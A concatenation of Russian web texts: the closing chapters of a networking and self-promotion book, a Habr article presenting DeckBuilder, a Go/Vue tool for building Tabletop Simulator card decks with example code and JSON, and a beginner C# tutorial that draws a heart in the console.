1. **Определите свои личные качества.** Изложите на бумаге свои лучшие качества. Это уже будет первый большой шаг к тому, чтобы и окружающие поверили в них. Спросите у самых близких друзей, какие слова они используют, чтобы описать вас и с хорошей, и с плохой стороны. Поинтересуйтесь у них, какие самые важные, на их взгляд, умения и черты характера вам присущи.
2. **Сделайте упаковку для бренда.** Давайте будем реалистами: лучше один раз увидеть, чем сто раз услышать. Поэтому вы должны выглядеть безупречно и в высшей степени профессионально. Макиавелли как- то заметил: *«Каждый видит в тебе то, кем ты хочешь казаться, и лишь немногие знают, каков ты на самом деле»*. Самое большое впечатление производят мелочи. Пусть это покажется вам тривиальным, но это так.
3. **Рекламируйте свой бренд.** Мир — это ваша сцена. На ней вы ставите свой собственный спектакль. Персонаж, которого вы играете, — это ваш бренд. Выглядите соответственно этой роли и живите ею.
### Глава 24. Заявите о себе
Вы должны добиться более широкого признания. Только так вы сможете стать авторитетом не только для своей компании, но и для отрасли в целом.
Нравится вам это или нет, но ваш успех во многом зависит от того, насколько остальные осведомлены о том, что и как вы делаете. К счастью, в наше время имеются сотни новых средств, с помощью которых вы можете распространять информацию о себе.
Каждый, с кем вы знакомитесь и беседуете, должен знать, чем вы занимаетесь, почему это может принести ему пользу и какую именно.
Вы должны начать строить взаимоотношения с прессой еще до того, как у вас появится необходимость что-то опубликовать. Снабжайте журналистов информацией, встречайтесь с ними за чашкой кофе, регулярно звоните им, чтобы не терять контакта.
Вы – свое лучшее рекламное агентство
Кто может лучше и убедительнее рассказать о вас, чем вы сами?
**Изучайте прессу**
Прежде чем позвонить журналистам, я провожу немало времени за чтением статей, чтобы составить мнение о том, на какую тематику пишет данное издание и материалы какого рода оно предпочитает.
**Найдите изюминку**
Для того чтобы ваша презентация прозвучала свежо и оригинально, подойдите к ней по-новому.
**Не замахивайтесь на большое**
Главное — заронить искру, а уж потом, когда вы и ваши взгляды приобретут известность, можно подумать, как вести себя с журналистами.
**Помогите журналисту**
Никогда не отказывайтесь от интервью и старайтесь снабдить журналиста нужными контактами, необходимыми ему для написания статьи.
**Умейте подготовить наживку**
Краткость очень ценится в средствах массовой информации. Научитесь мыслить ключевыми словами. Выберите три самых интересных момента из того, что вы собираетесь рассказать, и изложите их в нескольких фразах, но так, чтобы это звучало красочно и привлекало внимание.
**Не будьте назойливы**
Если мою статью отклоняют, то я задаю себе вопрос, что требуется дополнительно для того, чтобы ее опубликовали.
**Говорите о своем деле, а не о себе**
Любые попытки заявить о себе должны в первую очередь отражать вашу миссию.
**Относитесь к журналисту как к любому из круга своих друзей**
Журналисты тоже люди (по крайней мере большинство из них), и ваше сочувствие к их трудной работе произведет на них впечатление.
**Ссылайтесь на громкие имена**
Издатели хотят видеть на своих страницах узнаваемые лица. Если в вашей истории есть ссылка на человека, к которому эта газета не имеет доступа, то журналист с удовольствием ухватится за нее.
**Умейте продать себя**
Обычно я посылаю последнюю статью, в которой говорится обо мне, своим знакомым по электронной почте с припиской: «Еще одна нахальная попытка Феррацци сделать себе рекламу».
**Ничем не ограничивайте себя в саморекламе**
Самое главное — помнить, что ваш круг друзей, коллег и клиентов — это самое мощное средство, с помощью которого вы можете заявить о себе. Все, что они говорят о вас, определяет ценность вашего имени.
### Глава 25. Учитесь писать
В искусстве установления связей это умение может показаться не самым главным, но, поверьте мне, оно принесет вам большую пользу.
Первым делом отбросьте все свои романтические представления о писательстве. Писать — нелегкое занятие, но этим занимаются все, независимо от статуса и таланта. Единственное, что необходимо, чтобы стать писателем, это ручка, бумага и желание выразить себя.
Очень многие вещи в мире бизнеса пишутся в соавторстве. Если вы пишете статью в соавторстве, то уже одно только осознание, что вы вместе движетесь к общей цели, превращает ваши отношения из формальных в более близкие. У вас теперь есть все основания поддерживать и развивать с ними контакты.
### Глава 26. Держитесь ближе к власти
> Уж если вы о чем-то думаете, то думайте масштабно.
>
> *Дональд Трамп*
Люди, добившиеся в нашем понимании славы и известности, зачастую обладают качествами и умениями, которыми мы восхищаемся. Многие из этих людей пришли к своему нынешнему положению благодаря риску, страсти, целеустремленности, тяжелому труду и позитивному отношению к жизни. Многим из них пришлось преодолеть на этом пути немало трудностей.
Чтобы убедить такого человека, что вы интересуетесь им только как личностью, а не как предметом обожания толпы, надо отвлечься от его славы и сконцентрировать все внимание на его интересах. Следует всегда помнить, что даже самые известные и влиятельные личности в первую очередь все же люди. Я обнаружил, что доверие — это главный элемент общения со знаменитыми и влиятельными людьми.
Очень полезно всегда находиться в нужное время в нужном месте. Но для того чтобы познакомиться с влиятельными людьми, вовсе не обязательно посещать шикарные приемы и закрытые конференции.
### Глава 27.
Создайте свой клуб, и люди придут к вам
> Вы можете назвать это кланом, кругом друзей, племенем или семьей.
Но какое бы название все это ни носило, вы нуждаетесь в нем.
>
> *Джейн Говард*
Вам не удастся прямо завтра попасть на шикарную великосветскую вечеринку. Ну и не переживайте по этому поводу. У каждого из нас в душе есть предпринимательская жилка. Если вас не приглашают на встречу в верхах, то почему бы не организовать свою собственную?
Ни диплом Гарвардского университета, ни даже приглашение в Давос не заменят личной инициативы. Подумайте, что вы можете предложить окружающим из своих знаний, контактов, интересов и опыта. Соберите вокруг себя людей и начинайте действовать.
### Глава 28.
Не поддавайтесь гордыне
Каждого в жизни могут подстерегать неудачи. Что вы будете делать, если человек, который раньше моментально откликался на ваши телефонные звонки, вдруг отказывается даже брать трубку?
Восходя на вершину, нужно соблюдать скромность. Помогайте тем, кто взбирается наверх рядом с вами. С кем бы из знаменитых людей вы ни свели знакомство, не забывайте, что самые ценные ваши связи — это те, которыми вы уже располагаете.
### Глава 29.
Учитесь и учите других. И так до бесконечности
> Учить других — значит вновь учиться самому.
>
> *Г. Дж. Браун*
«Всегда трись рядом с деньгами, глядишь — что-нибудь и к тебе прилипнет». Неудивительно, что отец всегда настаивал, чтобы я «терся» рядом с теми, у кого больше денег, знаний и умений.
Круг общения человека во многом определяет то, кем он станет.
Директор фирмы может точно так же учиться у менеджера, как и наоборот. В некоторых молодых компаниях новым сотрудникам спустя примерно месяц после приема на работу предлагают изложить на бумаге свои впечатления, исходя из того, что свежим взглядом можно лучше разглядеть проблемы и предложить какие- то новшества.
Я лично многому учусь у своих молодых учеников, которые периодически помогают мне освежить свои знания и по-новому взглянуть на мир.
### Глава 30. Забудьте о балансе
**Баланс — это миф.** Когда я пришел к пониманию, что главное в моей жизни — это отношения с людьми, то перестал делать различия между работой, семьей и друзьями. Эти сферы являются частью меня самого, моей жизни. Я мог, например, с таким же успехом провести свой день рождения на деловой конференции в окружении друзей, как и дома в Лос–Анджелесе или в Нью-Йорке, где меня тоже окружали бы друзья.
Баланс — это образ мышления. В конце концов, у нас всего одна жизнь, и то, как мы ее проживем, зависит от окружающих людей.
**Больше людей – устойчивее баланс.** Мы подстраиваем свое расписание жизни только к самым необходимым и значимым действиям. Если у вас обширный круг связей, то это удваивает и утраивает ваши возможности найти себе новое и любимое занятие.
Сравнительные исследования уровня стресса и неудовлетворенности работника своим трудом показали, что люди, воспитанные в культуре индивидуализма, страдают от более сильного стресса, чем представители культур, более ориентированных на общение
Оскар Уайльд как-то сказал, что если всю жизнь человек занимался любимым делом, то можно считать, что он ни дня в этой жизни не работал. Если ваша жизнь будет наполнена людьми, о которых вы заботитесь так же, как и они о вас, то не имеет никакого смысла беспокоиться еще и о каком-то балансе.
### Глава 31.
Добро пожаловать в эпоху общения
> Люди — общественные существа. Мы появляемся на свет
благодаря другим людям. Мы выживаем с помощью окружающих.
Хотим мы того или нет, но в нашей жизни едва ли удастся
отыскать моменты, когда мы не зависим от других.
Поэтому не стоит удивляться, что и человеческое счастье —
это результат наших взаимоотношений с окружающими.
>
> *Далай-лама XIV*
Известный писатель и лектор раввин Гарольд Кушнер однажды произнес мудрые слова: *«Наши души жаждут не славы, не комфорта, не богатства и не власти. Добившись всех этих благ, мы создаем себе почти столько же проблем, сколько и решаем с их помощью. Наши души жаждут понять, в чем значение и смысл существования, они хотят быть уверены, что своей жизнью мы хоть чуточку изменили этот мир».*
Всегда помните, что любовь, взаимность и знания — это не счет в банке, который становится меньше по мере его использования. Творчество порождает творчество, деньги порождают деньги, знания порождают знания, дружеские связи порождают все новых друзей, а один успех ведет к следующим. И что самое главное: чем больше вы даете, тем больше получаете.
Прежде всего будьте искренни с самим собой. Сколько времени вы готовы потратить на общение с людьми? Как много вы готовы им дать, прежде чем что-то получить взамен? Сколько у вас наставников? Для кого вы сами являетесь наставником? Чем вам нравится заниматься? Как вы хотите жить? Кого из людей вы хотели бы сделать частью своей жизни?
Антрополог Маргарет Мид однажды сказала: *«Нет никаких сомнений в том, что небольшая группа думающих и увлеченных граждан способна изменить мир. Именно это всегда и происходило в истории»*. Я надеюсь, что вы тоже сможете повторить подобное. Но помните, что это невозможно сделать в одиночку. Мы должны действовать сообща. | https://habr.com/ru/post/422509/ | null | ru | null |
# Tabletop Simulator — редактор колод
Я занимался созданием стола для карточной игры в Tabletop Simulator (TTS) и ощутил нехватку удобного инструмента для управления колодами. Из того что можно найти на youtube есть два способа: первый - это вручную в любом графическом редакторе сеткой расставлять карточки; второй - приложение, которое находится в папке с игрой, которое делает то же самое, только чуть удобнее. Оно позволяет мышкой расставить карточки по слотам с номерами. Неудобно в этом способе все. При импорте такой колоды в игру вам нужно вручную вводить имена и описания для карт, а если вы ошиблись, то делать импорт повторно и вводить данные снова. Так же если у вас карт больше, чем может вместить одна колода (69 карт на страницу), то нужно вручную размещать на нескольких страницах и отдельно импортировать их. Это приложение работает только под Windows, хотя сам TTS спокойно работает как на Linux, так и на MacOS. В этой статье речь пойдет о приложении, которое я долгое время разрабатываю и вот, наконец-то, я решил его представить на публике.
Интерфейс официального приложенияЧто такое колода в TTS и как ее добавить
----------------------------------------
Для начала, вкратце, как добавляются колоды вручную и какие есть ограничения.
Для того чтобы добавить колоду в игру, нам нужна картинка, на которой сеткой расположены карты с ограничением в 10 карт по ширине и в 7 карт по высоте. Еще есть ограничения по минимальной ширине и высоте в 2 карты.
Так выглядит сетка максимального размера.В итоге, за один раз мы можем добавить максимум 69 карт, а если у нас их больше, то эту операцию придется повторить несколько раз. Правый нижний слот на сетке используется для отображения рубашки этой колоды, когда карта находится в чужих руках и мы не должны ее видеть.
Окно импорта колодыТак выглядит игровое окно добавления колоды. Тут мы можем указать два URL для сетки с картами, а так же отдельно нужна картинка для рубашки колоды, которая видна для всех в обычных условиях. Мы можем указать сколько у нас карт по ширине и высоте, и сколько слотов из этого у нас задействовано.
В этом окне есть другие настройки, но в данный момент я их опущу, т.к. я не буду затрагивать их в дальнейшем.
Как я и говорил, при импорте мы можем указать лишь картинки. Это означает, что у нас нет возможности указать какие-либо текстовые данные для карт при формировании колоды сторонним приложением. А нас интересует наименование карты, описание и переменные lua, которые можно задать для каждого объекта в TTS, чтобы писать скрипты для стола и автоматизировать некоторые действия в игре, например, когда мы помещаем монстра в активный слот, счетчик жизней в слоте автоматически выставлялся в то значение, каким запасом обладает именно этот монстр.
DeckBuilder. Мое представление удобного инструмента
---------------------------------------------------
### Техническое описание проекта
Т.к. я хотел добиться максимальной кроссплатформенности и иметь на выходе один бинарный файл, бэкэнд было принято писать на golang. А чтобы универсально отображать графический интерфейс, было принято делать его обычным web'ом, использовать можно было любой фреймворк, но из-за опыта разработки был выбран Vue 3.
На go поднимается http сервер, где на каждый API зарегистрировано действие над данными. Найти API можно по адресу **http://localhost:5000/docs**. Там отображается swagger со всеми API. Web интерфейс собирается в dist директорию, а затем эта директория эмбеддится в бинарный файл и статически обслуживается тем же самым http сервером. В итоге на выходе мы имеем один единственный бинарный файл.
Swagger проекта.Хранить файлы я хотел в максимально удобном для чтения формате, чтобы всегда можно было зайти самому и посмотреть все что там есть, поэтому я все храню в папках и файлах. Каждая сущность - это папка, внутри которой есть файл .info.json, хранящий информацию об объекте, такую как: id, name, description, createdAt, updatedAt. Внутри сущности может быть другая сущность, которая так же является папкой, а внутри могут быть файлы и другие папки и т.д.
### Какие логически сущности используются в DeckBuilder
Я долго думал, как лучше сделать универсальное отображение и управление для любой настольной карточной игры и склоняюсь к тому, что нашел, неплохое решение.
Главная верхняя сущность - это игра (Game).
Игра содержит коллекции (Collection), в которые попадают такие сущности как базовая игра, дополнение 1, дополнение 2 и т.д.
Каждая коллекция содержит список колод (Deck). Тут, соответственно, лежат колоды, например, монстры, награды и т.д.
А уже внутри колоды лежат сами карты (Card). Если у прошлых сущностей из основных атрибутов было только название и описание, то у карт есть еще их количество и переменные с указанием значений, например, уровень здоровья монстра или же его сила атаки.
### Как это выглядит и как это работает внутри
При запуске приложения идет проверка на то, доступен ли веб интерфейс через GET запрос, и если все хорошо, то запускается браузер системы. В коде это выглядит так.
go
```
func openBrowser(url string) {
var cmd string
var args []string
switch runtime.GOOS {
case "windows":
cmd = "cmd"
args = []string{"/c", "start"}
case "darwin":
cmd = "open"
default: // "linux", "freebsd", "openbsd", "netbsd"
cmd = "xdg-open"
}
args = append(args, url)
err := exec.Command(cmd, args...).Start()
if err != nil {
logger.Error.Fatal("Can't run browser")
}
}
```
Сам интерфейс выглядит минималистично.
Главное меню приложенияСлева вверху находится наименование приложения, справа - группа кнопок управления. Их назначения слева направо: создание игры, импорт игры, сортировка объектов на странице. Посмотрим процесс создания на примере игры [Four Souls](https://foursouls.com) т.к. у них есть официальный сайт со списком всех карт и, надеюсь, у них не возникнет вопросов к статье :D
Прежде чем продолжить, я хотел бы уточнить, что это бета версия, над которой ведется работа. Если верить первому коммиту в репозитории, начало было положено около года назад. Да, еще есть шероховатости, но версия уже рабочая, поэтому хочется поделиться тем что есть, получить отзывы, а возможно, даже найти тех, кого эта идея тоже увлечет.
Создадим игру, нажав на кнопку в правом верхнем углу.
Модальное окно создания игрыВ первом поле мы указываем название игры, во втором - ссылку на картинку (*в будущем будет реализована поддержка загрузка файла картинки с диска*), в третьем - описание для игры. Предпросмотр реализован следующим образом: в элемент img подставляется ссылка из второго поля. Однако, после создания игры, на бэке происходит скачивание изображения в файл .img.bin и после этого для отрисовки не требуется обращения в интернет. Все загруженные изображения можно получать от веб сервера на localhost:5000. Расширение bin для картинок было выбрано исключительно для удобства обращения к нему из кода. На данный момент поддерживаются форматы png, gif, jpeg.
Для каждого объекта из имени генерируется идентификатор. Вся строка преобразуется к нижнему регистру, все пробелы заменяются на нижнее подчеркивание, из строки удаляются все символы, кроме латиницы, кириллицы, цифр и нижних подчеркиваний. Максимальная длина идентификатора 200 символов, если строка длиннее, то она обрезается. Такое решение было принято, чтобы ни одна файловая система не ругалась на возможные странные названия. Файловая система обеспечивает их уникальность. Да, в теории два разных названия могут считаться одинаковыми, приложение выдаст ошибку и попросит придумать новое название.
Список игрПосле этого мы видим игру в списке созданных. Если навести мышку на игру и подождать секунду, то появится тултип, в котором будет отображено описание игры.
Тултип с описанием игрыДля того чтобы приложение не ощущалось как обычная веб страница, было заменено контекстное меню браузера при нажатии на правую клавишу мыши, на контекстное меню приложения.
Контекстное меню DeckBuilderИз меню над игрой мы можем совершить несколько действий:
* Изменить игру
* Экспортировать в zip файл, чтобы можно было удобно поделиться наработками с другим человеком
* Создать полную копию, под другим именем. Думаю, это будет удобно при локализации, чтобы мы могли создать дубликат существующей игры и изменять уже описанные карты.
* Запустить сборку (рассмотрим позже)
* Удалить игру
При нажатии левой клавиши мы переходим в список коллекций выбранной игры.
Список коллекций созданной игры.Пока список коллекций пустой. Но мы можем заметить что breadcrumb в левом верхнем углу получил новый элемент "Four Souls v2". Нажимая на них, мы можем перемещаться на уровни выше. В правом верхнем углу у нас недоступна кнопка импорта, т.к. эта опция доступна только для игр.
Окно создания выглядит в точности так же, как и окно создания игры, поэтому создадим сразу несколько коллекций.
Список созданных коллекцийПосле их создания мы видим следующей картинку. Теперь мы можем проверить функционал сортировки карт по имени и дате создания в возрастающем или убывающем порядке.
Опции сортировки коллекций.Контекстное меню у коллекций содержит два пункта Change и Delete (*позже планируется добавить Duplicate для коллекций и колод*). А у колод и карт контекстное меню идентично коллекциям.
Перейдем в базовую коллекцию и создадим несколько колод. Процесс идентичный созданию коллекций.
Список созданных колодТеперь зайдем в колоду монстров и создадим там несколько карт.
Интерфейс создания картИнтерфейс создания карт немного отличается от предыдущих. У нас появилось несколько полей. Первое поле - количество карт в колоде. Если посмотреть обучающие видео, то люди часто копируют одно и то же изображение по сетке, чтобы получить копии карт, что негативно сказывается на конечном размере изображения, которое приходится скачивать всем, кто собирается играть в вашу игру. В данном случае копия карты создается лишь в json файле описания объекта, а на сетке будет одна картинка.
Так же у нас есть возможность динамически создавать произвольное количество переменных lua, в коде будут выглядеть как HP=3, которые потом можно будет получить в самой игре. При помощи кнопки "+" можно добавить еще одно поле, а при помощи "-" удалить выбранное поле.
Создадим карту в колоде Loot, т.к. там есть карты, требующиеся в количестве нескольких штук.
Карта добычиКак видно на изображении выше, если карта не в единичном экземпляре, то ее количество отображается рядом с названием.
Теперь мы можем вернуться в главное меню, экспортировать игру и попробовать импортировать ее.
Экспортирование игры в zip файлПосле этого мы можем открыть окно импорта игры из файла.
Окно импорта игры из файлаМы можем выбрать файл через файловый менеджер, либо же просто перетаскиванием файла на указанную область. Сверху есть поле для ввода имени, если мы хотим импортировать игру не под тем названием, что у нее было до экспорта.
### Как это все загрузить в TTS
Теперь мы можем вернуться к пункту Render, который мы пропустили при описании пунктов меню у игры. Визуально процесс выглядит так: все блокируется и мы видим кольцо прогресса в центре экрана.
Процесс постройки файлов для TTSПри завершении кольцо просто пропадает и мы снова можем пользоваться приложением. Разберем действия происходящие в момент сборки файлов.
Проходим по всем картам, которые есть в наших колодах. Если колоды лежат в разных коллекциях, но они идентичные (одинаковое название, одинаковая ссылка на картинку), то мы объединяем эти карты в один список. После того как мы получили разные колоды, проверяем вмещается ли каждая колода на одну сетку. Если карт меньше, то мы ищем оптимальный размер, чтобы влезли все карты и осталось минимальное количество свободного места. Если карты одной колоды не влезли на одну сетку, то разбиваем на несколько.
После того как у нас есть изображения сеток для каждой колоды, нам нужно в понятном для TTS формате описать json файл. Базовый json выглядит следующим образом.
```
{
"ObjectStates": [
]
}
```
Внутрь мы добавляем объекты. Чтобы удобно было управлять объектами, все колоды я складываю в игровой объект TTS - мешок. Его описание выглядит следующим образом.
```
{
"Name": "Bag",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"Nickname": "",
"Description": "",
"ContainedObjects": [
]
}
```
* Name - Определяет тип объекта. Так же это может быть Deck, Card
* Transform - Описание трансформации объекта. Его поворот и масштабирование. Обязательное поле, иначе игра не сможет отобразить объект
* Nickname - Имя объекта в игре
* Description - Описание объекта в игре
* ContainedObjects - Список объектов, находящихся внутри мешка
Перед колодой разберем объект карты, т.к. колода включает в себя их список.
```
{
"Name": "Card",
"Nickname": "Isaac",
"Description": "",
"CardID": 100,
"LuaScript": "AT=1\nHP=2",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"CustomDeck": {
"1": {
"FaceURL": "grid_image.png",
"BackURL": "backside_image.png",
"NumWidth": 2,
"NumHeight": 2,
"BackIsHidden": false,
"UniqueBack": false,
"Type": 0
}
}
}
```
* Name - Тип объекта
* Nickname - Имя объекта в игре
* Description - Описание объекта в игре
* CardID - Номер карты на сетке. Первая цифра берется из номера CustomDeck, а вторая и третья - это индекс карты на сетке, начиная с нуля
* LuaScript - Хранится скрипт объекта, но нам кроме переменных пока ничего не требуется. Каждая должна быть на новой строке
* Transform - Описание трансформации объекта. Обязательное поле, иначе игра не сможет отобразить объект
* CustomDeck - В данной секции описывается колода, в которой находится карта. Вообще, если эта карта находится в колоде, то можно не указывать эту информацию. Но если карта одна, то она должна быть вне колоды, т.к. колода должна состоять как минимум из 2 карт. В этом случае и потребуется эта информация. Но для простоты заполним ее для всех карт.
Теперь посмотрим на описание колоды.
```
{
"Name": "Deck",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"Nickname": "Character",
"Description": "",
"DeckIDs": [
100,
101
],
"CustomDeck": {
"1": {
"FaceURL": "grid_image.png",
"BackURL": "backside_image.png",
"NumWidth": 2,
"NumHeight": 2,
"BackIsHidden": false,
"UniqueBack": false,
"Type": 0
}
},
"ContainedObjects": [
{
"Name": "Card",
"CardID": 100,
...
},
{
"Name": "Card",
"CardID": 101,
...
}
]
}
```
* DeckIDs - Хранится список идентификаторов карт, которые находятся в колоде
* CustomDeck - Хранится список колод в объекте колода. Одна колода соответствует одному изображению сетки. Если одной сетки было недостаточно, то добавляем в этот список "2", "3" и т.д.
* CustomDeck.(FaceURL, BackURL) - Тут может быть как путь до файла на локальном диске, так и URL до расположения в интернете. В случае если мы просто проверяем, то можно хранить файлы на диске для быстроты, чтобы не нужно было ждать загрузки картинок в интернет. Но если мы хотим сохранить карты на столе, чтобы другие могли играть, то мы обязательно должны хранить их в интернете
* CustomDeck.(NumWidth, NumHeight) - Количество карт на сетке по ширине и по высоте
* ContainedObjects - Список карт, которые лежат в колоде
Если все это сложить в мешок, а файлы, допустим, лежат по пути "/home/user/images" в UNIX системе, то выглядит это следующим образом.
Пример json
```
{
"ObjectStates": [
{
"Name": "Bag",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"Nickname": "",
"Description": "",
"ContainedObjects": [
{
"Name": "Deck",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"Nickname": "Character",
"Description": "",
"DeckIDs": [
100,
101
],
"CustomDeck": {
"1": {
"FaceURL": "file:////home/user/images/grid_image.png",
"BackURL": "file:////home/user/images/backside_image.png",
"NumWidth": 2,
"NumHeight": 2,
"BackIsHidden": false,
"UniqueBack": false,
"Type": 0
}
},
"ContainedObjects": [
{
"Name": "Card",
"Nickname": "Isaac",
"Description": "",
"CardID": 100,
"LuaScript": "AT=1
HP=2",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"CustomDeck": {
"1": {
"FaceURL": "file:////home/user/images/grid_image.png",
"BackURL": "file:////home/user/images/backside_image.png",
"NumWidth": 2,
"NumHeight": 2,
"BackIsHidden": false,
"UniqueBack": false,
"Type": 0
}
}
},
{
"Name": "Card",
"Nickname": "Maggy",
"Description": "",
"CardID": 101,
"LuaScript": "",
"Transform": {
"posX": 0,
"posY": 0,
"posZ": 0,
"scaleX": 1,
"scaleY": 1,
"scaleZ": 1
},
"CustomDeck": {
"1": {
"FaceURL": "file:////home/user/images/grid_image.png",
"BackURL": "file:////home/user/images/backside_image.png",
"NumWidth": 2,
"NumHeight": 2,
"BackIsHidden": false,
"UniqueBack": false,
"Type": 0
}
}
}
]
}
]
}
]
}
```
Все данные приложения хранятся в папке **DeckBuilderData**. В Windows и Linux она создается рядом с бинарным файлом, а в MacOS, из-за ограничений, эту папку находится в домашней директории. После завершения генерации в папке приложения можно найти папку **result**, внутри которой и лежат картинки и json файл результата.
Вообще TTS открывает TCP сокет и слушает команды снаружи, можно было бы сразу отправлять ей этот json, чтобы объект появлялся на столе, но в бете данная функция еще не реализована. Поэтому чтобы проверить, что все это работает придется ручками скопировать получившийся json файл в папку сохранений игры. Для начала нужно найти где игра хранит свои сохранения.
* Windows - **%USERPROFILE%\Documents\My Games\Tabletop Simulator**
* Linux - **.local/share/Tabletop Simulator**
* MacOS - **~/Library/Tabletop Simulator**
Внутри папки сохранений переходим по пути "**Saves/Saved Objects**" и кладем наш json файл в указанную директорию. После этого запускаем игру, создаем игру и мы должны видеть пустой стол.
Изображение только что созданного стола в TTSНажимаем сверху на кнопку Ojbects.
Меню Ojbects в TTSМы должны увидеть следующее меню. Заходим в Saved Objects.
Меню Saved Objects в TTSИ тут мы должны увидеть наш json файл. В данном случае он называется decks. Наводим мышкой на decks, нажимаем на точки у этого файла в правом верхнем углу и выбираем Spawn, либо же просто перетаскиваем объект на стол.
На столе должен появиться мешочек, в котором лежат все карты, которые мы описали в графическом интерфейсе.
Колода из 6 картКарточка, с названием и описаниемПрописанные lua переменныеЗаключение
----------
Была проделана большая работа, но еще много чего нужно реализовать, чтобы я мог назвать это финальным релизом. Из глобального осталось только несколько функций. При сборке колоды иметь выбор: хранить ли файлы локально или же загрузить их в интернет хранилище. Автоматически отправлять json файл в TTS, чтобы вручную не перемещать json файл в список сохраненных объектов.
Но даже учитывая эти два недостатка, я считаю, что инструмент гораздо удобнее, чем все то, что я нашел, прежде чем начать писать свое творение. Проблему с картинками временно можно решить вручную. Загрузить их самостоятельно в интернет хранилище, либо в облако Steam через меню игры, а после открыть json файл через блокнот и заменить пути до них на URL. Но все-таки, надеюсь, что в скором времени и этот недостаток будет исправлен.
Думаю, данный инструмент будет вам полезен как для создания собственных карточных игр в TTS, так и для изучения подхода, когда приложение с графическим интерфейсом легко переносится на все платформы.
---
Ссылки:
<https://github.com/HardDie/DeckBuilder> - Backend (golang)
<https://github.com/lmm1ng/DeckBuilderGUI> - Frontend (vue3)
<https://foursouls.com/> - Сайт с картами игры Four Souls | https://habr.com/ru/post/692278/ | null | ru | null |
# Консольное приложение, которое рисует сердечко на C#
Пролог
------
Данный код не является оптимизированным или идеализированным, он очень простой и будет понятен новичкам(кем я и являюсь), потому надеюсь на понимание). Ну и еще это приложение было создано скорей смеха ради.
Вот, что в результате получилось у меня:
СЕРДЕЧКО СО СЛОВОМ "LOVE"ПОРВАНОЕ СЕРДЕЧКО ИЗ СИМВОЛОВГИПЕРБОЛА С ОСЯМИ ИЗ ТОЧЕККРУГ ИЗ ТОЧЕКСуть работы
-----------
У нас есть массив(экран) так же такой массив называют экранный буффер, который выводит на экран пиксели(символы) в определенном порядке. По-сути мы делаем программу которая рисует графики функций(сердечко это тоже просто график функции), минусом такого приложения же будет то, что графики будут крайне не точны, потому что содержат в себе только целые числа, но для вывода фигур по-типу круга, сердца вполне подходит, чем больше масштаб - тем точнее будет.
Создание
--------
В самой консоле лучше выбрать шрифт "Raster Fonts 8x8" дабы ширина символа = высоте, чтоб в дальнейшем не делить высоту на два.
```
Console.Title = "HABR @Frog_cry_too"; //TITTLE КОНСОЛИ
Console.ForegroundColor = ConsoleColor.Red; //ЦВЕТ ТЕКСТА В КОНСОЛЕ
//ИНИЦИАЛИЗИРУЕМ МАССИВ
int height = 100, width = 100;
char[,] buffer = new char[height, width];
//ЗАДАЕМ РАЗМЕРЫ КОНСОЛИ(РАЗМЕРЫ ТУТ ОПРЕДЕЛЯЮТСЯ ПО-СИМВОЛЬНО, ТОЕСТЬ 'СИМВОЛ' = 1)
Console.SetWindowSize(width, height);
Console.SetBufferSize(width, height);
//ЗАПОЛНЯЕМ МАССИВ
for(int i = 0; i < height; i++)
{
for(int j = 0; j < width; j++)
{
//ВЫВОДИМ ТОЧКУ В ЦЕНТР БУФФЕРА
int x = j - width / 2;
int y = -1 * (i - height / 2); //ПО-СКОЛЬКУ РЯДЫ МАССИВА БУДУТ ИНИЦИАЛИЗИРОВАТЬСЯ СВЕРХУ ВНИЗ (ОТ 0 ДО 100), НАМ НАДО ДОМНОЖИТЬ НА -1
//ЗАДАЕМ УСЛОВИЕ ОТБОРА(ПИШЕМ ФУНКЦИИ ПО КОТОРОЙ БУДЕТ РИСОВАТЬСЯ ГРАФИК)
//ПО-СКОЛЬКУ ФУНКЦИЯ БОЛЬШАЯ, Я ДЕЛЮ ЕЕ НА ДВЕ ЧАСТИ
int firstPart = x * x;
int secondPart = (int)((y - Math.Sqrt(Math.Abs(x))) * (y - Math.Abs(x)));
int heartSize = 500; //РАЗМЕР СЕРДЦА
if (firstPart + secondPart <= heartSize)
{
buffer[i, j] = '♥'; //ЗАПОЛНЯЕМ СЕРДЦЕ СИМВОЛОМ КОТОРЫМ ХОТИМ
}
else
{
buffer[i, j] = ' '; //ЗАПОЛНЯЕМ НЕ НУЖНУЮ НАМ ЧАСТЬ БУФФЕРА СИМВОЛОМ КОТОРЫМ ХОТИМ
}
}
}
//ВЫВОДИМ МАССИВ
for(int i = 0; i < height; i++)
{
for(int j = 0; j < width; j++)
{
Console.Write(buffer[i, j]);
}
Console.WriteLine();
}
//ЧТОБ НЕ ВЫВОДИЛСЯ ТЕКСТ ЗАВЕРШЕНИЯ ПРОГРАММЫ
Console.ReadLine();
```
```
/*РЕЗУЛЬТАТ
ПРАВДА ТУТ ОН ВЫТЯНУТЫЙ, ИБО ШРИФТ ДРУГОЙ), ЧТОБ ОН СТАЛ МЕНЬШЕ ПО
ВЫСОТЕ, ДОСТАТОЧНО X ПОДЕЛИТЬ НА НУЖНЫЙ КООФИЦИЕНТ, НУ ЭТО ПОНЯТНО ИЗ ОСНОВНЫХ
ПОНЯТИЯХ ПО ФУНКЦИЯМ*/
♥♥♥♥ ♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥ ♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥ ♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥ ♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥ ♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
